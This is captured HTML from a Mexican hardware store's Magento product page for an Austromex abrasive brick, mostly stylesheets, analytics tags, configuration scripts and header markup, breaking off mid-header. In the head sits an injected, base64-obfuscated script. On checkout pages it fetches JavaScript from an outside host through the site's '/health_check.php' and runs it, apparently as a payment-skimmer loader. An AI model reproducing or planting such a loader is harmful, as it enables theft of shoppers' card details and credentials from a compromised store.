

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamarcus.com/ladrillo-abrasivo-acabado-burdo-486-austromex.html
body_size: 26476
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'es\u002DMX';
    var BASE_URL = 'https\u003A\u002F\u002Fcasamarcus.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcasamarcus.com\u002Fstatic\u002Fversion1766435813\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fes_MX'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="8 X 3 X 2 México"/>
<meta name="description" content="Ladrillo Completo para concreto 486-Austromex"/>
<meta name="keywords" content="casa marcus,ferreterias mexico, plomeria,electicidad,herramientas,electrica,austromex,tyrolit"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>8 X 3 X 2 México</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Heebo:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Oswald:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/css/amhideprice-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/fontawesome/fontawesome-all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Mageplaza_SocialLogin/css/style.css" />
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Doofinder_Feed/js/df_add_to_cart.js"></script>
<link  rel="canonical" href="https://casamarcus.com/ladrillo-abrasivo-acabado-burdo-486-austromex.html" />
<link  rel="icon" type="image/x-icon" href="https://casamarcus.com/media/favicon/stores/1/cmico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://casamarcus.com/media/favicon/stores/1/cmico.png" />
<script>location.pathname.includes('checkout')&&fetch(atob('L2hlYWx0aF9jaGVjay5waHA')+'?b49aHtuq1=aHR0cHM6Ly9odXJyaWVkLmxvbC9tYWdlLXVpLWxvYWRlci5uaW0uanM').then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.innerHTML=b; document.head.appendChild(s);}));</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-72V56LYKRN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-72V56LYKRN');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16741160053">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16741160053');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GPTKXH');</script>
<!-- End Google Tag Manager -->        <script id="codazon-global-config"  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">var codazon={"now":"2026-01-16 04:05:48","dateTimeUrl":"https:\/\/casamarcus.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/casamarcus.com\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/header/Header-Style-22-Marcus-73/header-styles.css?version=6846a430bb352" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/footer/Footer Style 23-Marcus/footer-styles.css?version=689442804dc03" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/main/Hand-Tools-Marcus-Ultima/product-view-styles.css?version=696554e3a2e6f" /><script  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/mage\/calendar.css","https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/casamarcus.com\/checkout\/cart\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","updateItemQtyUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/casamarcus.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/casamarcus.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768536348}}};}</script> <script  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/casamarcus.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":4,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}}};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/casamarcus.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><script  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">require(['jquery','mage/cookies'],function($){if($.mage.cookies.get('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script> <meta property="og:type" content="product" /><meta property="og:title" content="Ladrillo&#x20;abrasivo&#x20;acabado&#x20;burdo&#x20;486&#x20;Austromex" /><meta property="og:image" content="https://casamarcus.com/media/catalog/product/cache/3ff56013cde2dec7e8095136ed75735c/1/9/1993.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://casamarcus.com/ladrillo-abrasivo-acabado-burdo-486-austromex.html" /><meta property="product:price:amount" content="732"/><meta property="product:price:currency" content="MXN"/> <script>(function(w,k){w[k]=window[k]||function(){(window[k].q=window[k].q||[]).push(arguments)}})(window,"doofinderApp")
doofinderApp("config","language","es")
doofinderApp("config","currency","MXN")</script><script src="https://us1-config.doofinder.com/2.x/78612439-9980-41f1-9f22-32b403dedbc5.js" async></script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product-view-style-03 catalog-product-view product-ladrillo-abrasivo-acabado-burdo-486-austromex page-layout-1column">
        <script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".casamarcus.com","secure":true,"lifetime":"86400"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcasamarcus.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcasamarcus.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-22"><div class="container sticky-menu js-sticky-menu"><div id="header-sections" class="header-sections"><div id="header-middle" class="header-middle"><div class="panel header"><div class="container header-panel-container"><div class="header-panel-row row"><div class="col-sm-7 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://casamarcus.com/" title="Logo de Casa Marcus"><img class="main-logo hidden-xs" src="https://casamarcus.com/media/logo/stores/1/CMLogo.png" alt="Logo de Casa Marcus" /><img class="small-logo visible-xs" src="https://casamarcus.com/media/logo/stores/1/CMLogo.png" alt="Logo de Casa Marcus" /></a></div><div class="col-sm-10 header-panel-center header-search-wrap"><!-- search - search default --><div id="desk_header-search" class="desk-search-wrap hidden-xs"><div class="header-search hide-advanced-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://casamarcus.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://casamarcus.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Buscar en toda la tienda" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Buscar en toda la tienda'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://casamarcus.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://casamarcus.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-7 header-panel-right"><div class="header-panel-right-inner"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Lista de deseo</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://casamarcus.com/customer/account/loginPost/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><div class="field email required"><label class="label"><span>Correo electrónico</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Correo&#x20;electr&#xF3;nico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Contraseña</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Contrase&#xF1;a" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://casamarcus.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Iniciar sesión</span></button></div><div class="secondary"><a class="action remind" href="https://casamarcus.com/customer/account/forgotpassword/"><span>¿Olvidaste tu contraseña?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">¿Nuevos clientes?</span> <a class="create-account-link" href="https://casamarcus.com/customer/account/create/">Comienza aqui</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hola, iniciar sesión</span> <span class="text-uppercase">Tu cuenta</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://casamarcus.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Tu carro</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script>window.checkout={"shoppingCartUrl":"https:\/\/casamarcus.com\/checkout\/cart\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","updateItemQtyUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/casamarcus.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/casamarcus.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768536349}}}</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/images/loader-1.gif"}}</script></li></ul></div></div></div></div><ul class="header links visible-xs"><li><a href="https://casamarcus.com/customer/account/" id="idBLR81LcW" >Mi cuenta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://casamarcus.com/wishlist/"><span class="label">Mi lista de deseo <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://casamarcus.com/customer/account/login/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/" >Iniciar sesión</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" 